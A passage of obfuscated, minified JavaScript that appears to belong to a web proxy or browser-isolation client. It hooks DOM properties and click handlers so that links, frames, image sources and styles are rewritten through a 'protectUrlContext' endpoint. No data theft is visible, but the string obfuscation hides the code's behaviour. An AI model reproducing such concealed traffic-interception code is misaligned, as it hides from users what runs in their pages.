if(a(3505)===h)a(4141)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):a(3680)===t&&(c=a(3611)[a(880)](_t,a(1600))[a(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2450)]+a(1106),kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),a(4109))[a(880)]((0,zt.x)().id,a(4030))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(1748)!==h&&a(1027)!==h||a(4141)!==t)if(a(1748)!==h&&a(1027)!==h||a(1694)!==t)if(a(1131)===h&&a(4141)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else if(a(1243)===h){var f;const s=a(1641)===t?c:null===(f=i.A[a(772)](o)[a(907)][a(1613)](this,a(1641)))||void 0===f?void 0:f[a(3112)](),l=a(2749)===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,a(2749)),u="as"===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,"as"),d=a(2497)===s||a(2770)===s&&a(3267)===u?e.MN[a(1980)]:a(2770)===s&&a(1131)===u?e.MN[a(2516)]:e.MN[a(3983)];a(2749)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):l&&i.A[a(772)](o)[a(580)][a(1520)][a(1613)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}))}else if("a"!==h||a(2749)!==t||(0,e.EW)(c))if("a"===h&&a(3002)===t&&a(2579)==typeof c)t=a(2273)+(0,d.md)(a(3002));else if(a(837)!==h||a(4141)!==t&&a(3809)!==t||(0,e.EW)(c))if(a(2035)!==h||a(4141)!==t||(0,e.EW)(c))if(a(2035)===h&&a(1694)===t)c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else if(a(2260)!==h||a(1172)!==t||(0,e.EW)(c))a(2260)!==h||a(3595)!==t||(0,d._)(c)||[a(3822),a(3441),a(1033),a(3359)][a(948)](c)||(c=(0,d.md)(c));else{const t=i.A[a(772)](o)[a(907)][a(1613)](this,a(3595));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3822)===t?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else kt(o,c),c=(0,d.md)(c);if(u[a(948)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(1385)===t&&(c=Mt(r,c,i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]))),a(1229)!==t||(0,d._)(c)||(c=(0,d.zp)(c)),a(2144)!==t||(0,d._)(c)||(c=(0,d.md)(c)),a(1452)!==t&&a(2184)!==t||(t=(0,d.md)(t)),a(4137)===t&&(t=(0,d.md)(t)),t[a(1731)](a(2273))){const e=t[a(1700)](5)[a(3112)]();(0,d._)(e)||(t=a(2273)+(0,d.md)(e))}return a(3267)===t&&(c=(0,Pt.e)(c)),i.A[a(772)](o)[a(533)][a(1613)](this,t,c)}),(function(t,e){const n=l,r=t[n(3112)]();return!!h[n(948)](r)||!!r[n(1731)](n(2273))}));const m=[l(2304),l(2749)];Gt(o,l(2379),l(1499),(function(t,s,a){const c=l;return c(2304)===s&&a[c(1731)]("#")?a="#"+(0,d.md)(a[c(1700)](1)):c(2304)!==s&&c(2749)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(2614)][c(1613)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(559)]((t=>e[r(1731)](t)))})),Gt(o,l(2379),l(3389),(function(t){const e=l;return i.A[e(772)](o)[e(3318)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,l(3284),l(2433),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3241)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}},(()=>!0)),Yt(o,l(3284),l(2362),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(2588)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3025),l(3386),(function(){const t=l;this[t(3416)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1272)][t(1613)](this,...n)})),Gt(o,l(3025),l(3326),(function(){const t=l;this[t(2630)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1273)][t(1613)](this,...n)})),Gt(o,l(952),l(1013),(function(t,s,a){const c=l;var u,h;null!==(u=this[c(3647)])&&void 0!==u||(this[c(3647)]=[]);const f=null!==(h=this[c(3647)][c(2521)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2P;this[s(3647)]=this[s(3647)][s(2763)]((t=>{const e=s;var n;return!(e(3005)!=typeof t[e(1750)]&&null!==(n=t[e(1750)])&&void 0!==n&&null!==(n=n[e(2394)])&&void 0!==n&&n[e(2861)])}));try{for(var c=arguments[s(3356)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(2071)][s(2143)]?u[s(2071)][s(2143)][s(1613)](u[s(2071)],t,...l):u[s(2071)][s(1613)](this,t,...l)}catch(t){console[s(2042)](t)}const f=++u[s(3294)];let m=!1;if((t[s(2630)]||t[s(3416)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f))||this instanceof o[s(3284)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f)))&&(m=!0),m&&!t[s(3111)]){let a=t[s(3595)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1711)])||void 0===p?void 0:p[s(3112)]());){var p;a=a[s(3952)]}if(a){var g;const c=i.A[s(772)](o)[s(907)][s(1613)](a,s(2273)+(0,d.md)(s(3002)));if(c)try{o[s(2678)](c)}catch(t){}let l=i.A[s(772)](o)[s(907)][s(1613)](a,s(2749));if(s(2579)!=typeof l||l[s(1731)](s(3420)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2597)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(772)](o)[s(907)][s(1613)](a,s(2501));if(h=Mt(r,h,i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)])),t[s(784)](),l){if("#"===l){const t=(0,e.sH)(window[s(3763)][s(2749)])[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2559),s(3571),{url:l,windowFeatures:h?s(584)[s(880)](h):void 0,name:o[s(652)]}),t!==o[s(3139)];)t=t[s(3309)][s(796)]}}}s(3005)!=typeof a&&null!=a&&a[s(1648)]&&(this[s(3647)]=this[s(3647)][s(2763)]((t=>t!==u)))}};return this[l(3647)][l(2215)](u),u})();return i.A[c(772)](o)[c(3783)][c(1613)](this,t,f[c(2566)],a)}),(function(t,e){return l(3571)===t})),Gt(o,l(952),l(2842),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3647)])&&void 0!==s?s:[],c=a[r(1435)](Vt(t,e,n));if(-1!==c){const[e]=a[r(2188)](c,1);return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e[r(2566)],n)}return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e,n)}),(t=>l(3571)===t)),Yt(o,l(448),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2539)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(448),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}catch(e){s.A[a(1854)](a(3453),t)}for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](o)[a(3547)][a(1520)][a(1613)](this,t,...u)}}),Yt(o,l(448),l(1271),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1271)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(1546)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(1576),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1576)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(3706)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(2705),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(2705)]}catch(e){return i.A[t(772)](o)[t(1638)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1276),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1276)]}catch(e){return i.A[t(772)](o)[t(394)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1157),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1157)]}catch(e){return i.A[t(772)](o)[t(3069)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3789),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(3789)]}catch(e){return i.A[t(772)](o)[t(2584)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3595),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3209)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749));a&&i.A[s(772)](o)[s(533)][s(1613)](this,s(2749),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3209)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(448),l(2597),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(542)])[t(2597)]:i.A[t(772)](o)[t(2300)][t(772)][t(3731)](this,r)}}),Yt(o,l(448),l(833),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1162)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(1162)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(448),l(1259),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1259)]}catch(e){return i.A[t(772)](o)[t(1461)][t(772)][t(3731)](this,r)}}}),$t(o,l(756),l(1280),{get:function(t,e){const n=l;if(n(2579)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(c(e))];return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){return l(2579)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2579)!=typeof e||(0,d._)(e)||(e=(0,d.md)(c(e))),o[n(4022)][n(2175)](t,e)}},null),Yt(o,l(756),l(941),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3114)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3267)===this[e(1711)][e(3112)]()?i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,t,...s)}}),Yt(o,l(756),l(1229),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3351)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3351)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(756),l(3267),{get:function(t,e){const n=l;if(n(2425)===e)return!0;const r=t[e];return r?n(2277)==typeof r?r[n(518)](t):n(2579)==typeof r?n(940)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(940)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(2579)==typeof n&&n[s(948)](s(2298))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(772)](o)[s(907)][s(1613)](this,s(3267));if(t){const e=(0,Pt.e)(t);t!==e&&i.A[s(772)](o)[s(533)][s(1613)](this,s(3267),e)}}return!0}},null),Yt(o,l(3319),l(1172),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3228)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(3595));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3822)===a?e.MN[s(2395)]:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3228)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(3319),l(3595),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(o,l(2030),l(1240),{get:function(){const t=l,e=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...s);return te(o,c,e)&&(c[t(747)]||(c[t(747)]=!0,K(c),dt(c),f[t(4059)](c)),Ft(c),Bt(r,c)),i.A[t(772)](o)[t(1300)][t(772)][t(1613)](this,...s)}}),Gt(o,l(1181),l(1532),(function(t,e){const n=l,r=i.A[n(772)](o)[n(2010)][n(1613)](this,t,e);return o[n(510)](r)}),(function(t,e){return!!o[l(510)]})),Gt(o,l(1181),l(587),(function(t,e,n){const r=l;let s=i.A[r(772)](o)[r(3881)][r(1613)](this,t,e,n);var a;return t&&9===t[r(2068)]&&(s=i.A[r(772)](o)[r(2010)][r(1613)](this,s),null!==(a=s[r(3763)])&&void 0!==a&&null!==(a=a[r(2021)])&&void 0!==a&&a[0]&&(s[r(3763)][r(2021)][0]=o[r(1516)][r(2597)]),delete s[r(1516)],delete s[r(3647)],s=i.A[r(772)](o)[r(3881)][r(1613)](this,s,e,n)),s})),Yt(o,l(2613),l(2035),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this,...n);return It[t(772)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2P;try{if(null!=t&&t[e(1187)])return!0;if(e(2579)==typeof t){var n;if(t[e(1731)](e(3794)))return!0;const r=o[e(1181)][e(1532)](t);if(null!=r&&null!==(n=r[e(1760)])&&void 0!==n&&n[e(1731)](e(2844)))return!0;if([e(860),e(1850),e(2517)][e(948)](null==r?void 0:r[e(1760)])&&void 0!==(null==r?void 0:r[e(1058)])&&void 0!==(null==r?void 0:r[e(617)])&&void 0!==(null==r?void 0:r[e(3170)]))return!0}}catch(t){}return!1})(this[t(1939)]))return!1;if((0,e.EW)(o[t(3763)][t(2749)])){const n=new URL((0,e.sH)(o[t(3763)][t(2749)])[t(542)]);if(t(1446)===n[t(1576)]&&/\/sodar\/.*.html/g[t(2815)](n[t(1276)]))return!1;if(t(1224)===n[t(1576)]&&t(3536)===n[t(1276)])return!1;if(t(3015)===n[t(1576)]&&n[t(1276)][t(1859)](t(605)))return!1;if(t(3546)===n[t(1576)]&&t(1857)===n[t(1276)])return!1}const n=(()=>{const e=t;try{return i.A[e(772)](o)[e(2618)][e(772)][e(1613)](this)[e(3763)][e(2749)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(542)]);if(t(3676)===r[t(1576)]&&t(1593)===r[t(1276)])return!1}const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return!(0,e.Vp)(r)||s!==o[t(3139)]}catch(t){return!0}})),Yt(o,l(2030),l(1592),{get:function(){const t=l;for(var n,s=arguments[t(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const u=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...a);if(!u)return u;const h=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));if(te(o,u,h)&&(u[t(747)]||(u[t(747)]=!0,K(u),dt(u),f[t(4059)](u)),Ft(u),Bt(r,u)),t(984)===(null===(n=o[t(1516)])||void 0===n?void 0:n[t(2597)]))return u;if(Xt(u)){const e=u[t(2165)][t(1055)](t(1131));for(let n=0;n<e[t(3356)];n++){const r=e[n];if(r[t(1839)][t(948)](t(1242))&&r[t(1839)][t(948)](t(2140))&&r[t(1839)][t(948)](t(636)))return u}}let m=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3424)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(542)]);if(n[t(1576)][t(1859)](t(1245))&&n[t(1276)][t(948)](t(1051)))return u}return It[t(772)](o,u)}}),Yt(o,l(2030),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2030),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1820)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1731)](s(1865))?(t=Wt(t,r,o),i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,t,...c)):i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...c)}}),Yt(o,l(2030),l(3680),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(772)](o)[s(393)][s(772)][s(1613)](this,...c);if(d&&(K(d),dt(d),f[s(4059)](d)),!t)return i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t);t=t[s(1002)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});return t=t[s(948)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3611)[s(880)](_t,s(1600))[s(880)](h,s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t)}}),Yt(o,l(377),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2870)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(377),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2560)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2560)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(377),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1356)][t(772)][t(1613)](this,...n);return Ut(s)},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)):i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2091),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(580)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(2724)][s(772)][s(1613)](this),c=i.A[s(772)](o)[s(3042)][s(772)][s(1613)](this),u=s(2497)===a||s(2770)===a&&s(3267)===c?e.MN[s(1980)]:s(2770)===a&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),"as",{set:function(t){const s=l;var a;const c=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),u=null===(a=i.A[s(772)](o)[s(907)][s(1613)](this,s(1641)))||void 0===a?void 0:a[s(3112)]();for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const 